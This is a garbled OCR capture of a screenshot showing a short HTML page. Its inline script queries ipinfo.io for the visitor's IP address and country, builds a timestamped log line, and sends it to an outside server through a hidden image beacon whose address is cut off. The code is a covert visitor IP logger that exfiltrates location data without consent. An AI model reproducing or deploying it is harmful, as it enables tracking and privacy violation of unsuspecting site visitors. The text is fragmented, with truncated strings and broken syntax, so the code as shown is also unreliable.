
<
html
>
<
head
>
</
head
>
<
body
>
<
script
>
var
 xhr 
=
new
XMLHttpRequest
(
)
;
xhr
.
open
(
'GET'
,
"http://ipinfo.io/js
xhr
.
send
(
)
;
xhr
.
addEventListener
(
"readystatechan
var
 ip 
=
""
;
function
processRequest
(
e
)
{
if
(
xhr
.
readyState 
==
4
&&
 xhr
.
stat
var
 response 
=
 JSON
.
parse
(
xhr
       ip 
=
 response
.
ip
;
       country 
=
 response
.
country
;
}
var
 log 
=
"["
+
Date
(
)
+
"] "
+
new
Image
(
)
.
src 
=
'http://<serve
}